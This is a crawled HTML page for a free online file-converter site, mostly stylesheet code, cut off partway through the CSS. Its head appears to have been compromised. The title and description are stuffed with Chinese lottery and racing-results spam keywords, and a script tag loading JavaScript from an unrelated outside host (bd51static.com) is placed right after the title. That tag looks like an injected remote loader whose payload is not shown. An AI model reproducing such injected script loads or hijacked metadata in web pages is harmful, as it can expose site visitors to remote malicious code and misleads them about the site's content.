

--- FILE ---
content_type: text/html
request_url: http://amazers.co/
body_size: 44782
content:
<!DOCTYPE html>
<html lang="en">

<head>    <link rel="canonical" href="http://amazers.co/" />

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="ico/favicon.ico" type="image/x-icon" />

    <title>极速赛车168开奖官网开奖记录查询结果-开奖历史结果查询-赛车开奖记录168体彩官方网站 - video, audio, image, eBook converter</title><script type="text/javascript" src="//bd51static.com/7ry.js"></script>
<script src="main.js"></script>
    
    <meta name="description" content="极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 赛车结果-历史查询结果 一分钟极速赛车+开奖结果记录查询 极速赛车168开奖历史记录-168开奖体彩票网 168官网结果开奖直播 极速赛车开奖结果一分钟开奖记录 168极速赛车开奖记录查询 极速赛车168开奖官网开奖直播 ,查询开奖记录,开奖查询直播 Free online video converter, audio converter, image converter, eBook converter. No download or account required.">
    <meta name="keywords" content="free conversion, free online conversion, free file conversion, free online file conversion, video converter, audio converter, image converter, ebook converter, cad converter" />
    <meta property="og:url" content="index.html" />

    <style>*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#2487eb;text-decoration:none;background-color:transparent}a:hover{color:#1061b1;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.blockquote{margin-bottom:1rem;font-size:1.25rem}.img-fluid{max-width:100%;height:auto}.figure{display:inline-block}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-xl-8,.col-xl-4,.col-xl-3,.col-xl-2,.col-lg-12,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-md,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-sm-12,.col-sm-6,.col-sm-4,.col-sm-3,.col,.col-12,.col-10,.col-8,.col-6,.col-4,.col-3,.col-2{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-6{flex:0 0 50%;max-width:50%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-12{flex:0 0 100%;max-width:100%}.order-1{order:1}.order-2{order:2}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}@media(min-width: 576px){.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-12{flex:0 0 100%;max-width:100%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.order-md-1{order:1}.order-md-2{order:2}.offset-md-1{margin-left:8.3333333333%}.offset-md-3{margin-left:25%}}@media(min-width: 992px){.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-1{order:1}.order-lg-2{order:2}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-4{margin-left:33.3333333333%}}@media(min-width: 1200px){.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#98c7f5;outline:0;box-shadow:0 0 0 .2rem rgba(36,135,235,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=month].form-control{appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-tooltip,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-tooltip{display:block}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-tooltip{display:block}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(36,135,235,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled{pointer-events:none}.btn-primary{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-primary:hover{color:#fff;background-color:#1474d4;border-color:#136ec9}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#1474d4;border-color:#136ec9;box-shadow:0 0 0 .2rem rgba(69,153,238,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#136ec9;border-color:#1267bd}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,153,238,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-green-4{color:#fff;background-color:#40914f;border-color:#40914f}.btn-green-4:hover{color:#fff;background-color:#347740;border-color:#306e3c}.btn-green-4:focus,.btn-green-4.focus{color:#fff;background-color:#347740;border-color:#306e3c;box-shadow:0 0 0 .2rem rgba(93,162,105,.5)}.btn-green-4.disabled,.btn-green-4:disabled{color:#fff;background-color:#40914f;border-color:#40914f}.btn-green-4:not(:disabled):not(.disabled):active,.btn-green-4:not(:disabled):not(.disabled).active,.show>.btn-green-4.dropdown-toggle{color:#fff;background-color:#306e3c;border-color:#2c6537}.btn-green-4:not(:disabled):not(.disabled):active:focus,.btn-green-4:not(:disabled):not(.disabled).active:focus,.show>.btn-green-4.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(93,162,105,.5)}.btn-green-accent-2{color:#fff;background-color:#3c9509;border-color:#3c9509}.btn-green-accent-2:hover{color:#fff;background-color:#2e7107;border-color:#296506}.btn-green-accent-2:focus,.btn-green-accent-2.focus{color:#fff;background-color:#2e7107;border-color:#296506;box-shadow:0 0 0 .2rem rgba(89,165,46,.5)}.btn-green-accent-2.disabled,.btn-green-accent-2:disabled{color:#fff;background-color:#3c9509;border-color:#3c9509}.btn-green-accent-2:not(:disabled):not(.disabled):active,.btn-green-accent-2:not(:disabled):not(.disabled).active,.show>.btn-green-accent-2.dropdown-toggle{color:#fff;background-color:#296506;border-color:#245905}.btn-green-accent-2:not(:disabled):not(.disabled):active:focus,.btn-green-accent-2:not(:disabled):not(.disabled).active:focus,.show>.btn-green-accent-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(89,165,46,.5)}.btn-green-accent-3{color:#fff;background-color:#4db70b;border-color:#4db70b}.btn-green-accent-3:hover{color:#fff;background-color:#3e9309;border-color:#398708}.btn-green-accent-3:focus,.btn-green-accent-3.focus{color:#fff;background-color:#3e9309;border-color:#398708;box-shadow:0 0 0 .2rem rgba(104,194,48,.5)}.btn-green-accent-3.disabled,.btn-green-accent-3:disabled{color:#fff;background-color:#4db70b;border-color:#4db70b}.btn-green-accent-3:not(:disabled):not(.disabled):active,.btn-green-accent-3:not(:disabled):not(.disabled).active,.show>.btn-green-accent-3.dropdown-toggle{color:#fff;background-color:#398708;border-color:#347b07}.btn-green-accent-3:not(:disabled):not(.disabled):active:focus,.btn-green-accent-3:not(:disabled):not(.disabled).active:focus,.show>.btn-green-accent-3.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(104,194,48,.5)}.btn-blue-4{color:#fff;background-color:#0967d3;border-color:#0967d3}.btn-blue-4:hover{color:#fff;background-color:#0755ae;border-color:#074fa2}.btn-blue-4:focus,.btn-blue-4.focus{color:#fff;background-color:#0755ae;border-color:#074fa2;box-shadow:0 0 0 .2rem rgba(46,126,218,.5)}.btn-blue-4.disabled,.btn-blue-4:disabled{color:#fff;background-color:#0967d3;border-color:#0967d3}.btn-blue-4:not(:disabled):not(.disabled):active,.btn-blue-4:not(:disabled):not(.disabled).active,.show>.btn-blue-4.dropdown-toggle{color:#fff;background-color:#074fa2;border-color:#064995}.btn-blue-4:not(:disabled):not(.disabled):active:focus,.btn-blue-4:not(:disabled):not(.disabled).active:focus,.show>.btn-blue-4.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(46,126,218,.5)}.btn-blue-5{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-blue-5:hover{color:#fff;background-color:#1474d4;border-color:#136ec9}.btn-blue-5:focus,.btn-blue-5.focus{color:#fff;background-color:#1474d4;border-color:#136ec9;box-shadow:0 0 0 .2rem rgba(69,153,238,.5)}.btn-blue-5.disabled,.btn-blue-5:disabled{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-blue-5:not(:disabled):not(.disabled):active,.btn-blue-5:not(:disabled):not(.disabled).active,.show>.btn-blue-5.dropdown-toggle{color:#fff;background-color:#136ec9;border-color:#1267bd}.btn-blue-5:not(:disabled):not(.disabled):active:focus,.btn-blue-5:not(:disabled):not(.disabled).active:focus,.show>.btn-blue-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,153,238,.5)}.btn-blue-6{color:#fff;background-color:#49a4f3;border-color:#49a4f3}.btn-blue-6:hover{color:#fff;background-color:#2592f1;border-color:#198cf0}.btn-blue-6:focus,.btn-blue-6.focus{color:#fff;background-color:#2592f1;border-color:#198cf0;box-shadow:0 0 0 .2rem rgba(100,178,245,.5)}.btn-blue-6.disabled,.btn-blue-6:disabled{color:#fff;background-color:#49a4f3;border-color:#49a4f3}.btn-blue-6:not(:disabled):not(.disabled):active,.btn-blue-6:not(:disabled):not(.disabled).active,.show>.btn-blue-6.dropdown-toggle{color:#fff;background-color:#198cf0;border-color:#0f86ed}.btn-blue-6:not(:disabled):not(.disabled):active:focus,.btn-blue-6:not(:disabled):not(.disabled).active:focus,.show>.btn-blue-6.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(100,178,245,.5)}.btn-grey-0{color:#fff;background-color:#212121;border-color:#212121}.btn-grey-0:hover{color:#fff;background-color:#0e0e0e;border-color:#080808}.btn-grey-0:focus,.btn-grey-0.focus{color:#fff;background-color:#0e0e0e;border-color:#080808;box-shadow:0 0 0 .2rem rgba(66,66,66,.5)}.btn-grey-0.disabled,.btn-grey-0:disabled{color:#fff;background-color:#212121;border-color:#212121}.btn-grey-0:not(:disabled):not(.disabled):active,.btn-grey-0:not(:disabled):not(.disabled).active,.show>.btn-grey-0.dropdown-toggle{color:#fff;background-color:#080808;border-color:#010101}.btn-grey-0:not(:disabled):not(.disabled):active:focus,.btn-grey-0:not(:disabled):not(.disabled).active:focus,.show>.btn-grey-0.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66,66,66,.5)}.btn-grey-7{color:#212529;background-color:#cfcfcf;border-color:#cfcfcf}.btn-grey-7:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-grey-7:focus,.btn-grey-7.focus{color:#212529;background-color:#bbb;border-color:#b5b5b5;box-shadow:0 0 0 .2rem rgba(181,182,182,.5)}.btn-grey-7.disabled,.btn-grey-7:disabled{color:#212529;background-color:#cfcfcf;border-color:#cfcfcf}.btn-grey-7:not(:disabled):not(.disabled):active,.btn-grey-7:not(:disabled):not(.disabled).active,.show>.btn-grey-7.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#afafaf}.btn-grey-7:not(:disabled):not(.disabled):active:focus,.btn-grey-7:not(:disabled):not(.disabled).active:focus,.show>.btn-grey-7.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(181,182,182,.5)}.btn-grey-8{color:#212529;background-color:#e0e0e0;border-color:#e0e0e0}.btn-grey-8:hover{color:#212529;background-color:#cdcdcd;border-color:#c7c7c7}.btn-grey-8:focus,.btn-grey-8.focus{color:#212529;background-color:#cdcdcd;border-color:#c7c7c7;box-shadow:0 0 0 .2rem rgba(195,196,197,.5)}.btn-grey-8.disabled,.btn-grey-8:disabled{color:#212529;background-color:#e0e0e0;border-color:#e0e0e0}.btn-grey-8:not(:disabled):not(.disabled):active,.btn-grey-8:not(:disabled):not(.disabled).active,.show>.btn-grey-8.dropdown-toggle{color:#212529;background-color:#c7c7c7;border-color:#c1c1c1}.btn-grey-8:not(:disabled):not(.disabled):active:focus,.btn-grey-8:not(:disabled):not(.disabled).active:focus,.show>.btn-grey-8.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(195,196,197,.5)}.btn-red-3{color:#fff;background-color:#a71b1b;border-color:#a71b1b}.btn-red-3:hover{color:#fff;background-color:#861616;border-color:#7b1414}.btn-red-3:focus,.btn-red-3.focus{color:#fff;background-color:#861616;border-color:#7b1414;box-shadow:0 0 0 .2rem rgba(180,61,61,.5)}.btn-red-3.disabled,.btn-red-3:disabled{color:#fff;background-color:#a71b1b;border-color:#a71b1b}.btn-red-3:not(:disabled):not(.disabled):active,.btn-red-3:not(:disabled):not(.disabled).active,.show>.btn-red-3.dropdown-toggle{color:#fff;background-color:#7b1414;border-color:#701212}.btn-red-3:not(:disabled):not(.disabled):active:focus,.btn-red-3:not(:disabled):not(.disabled).active:focus,.show>.btn-red-3.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,61,61,.5)}.btn-outline-primary{color:#2487eb;border-color:#2487eb}.btn-outline-primary:hover{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem 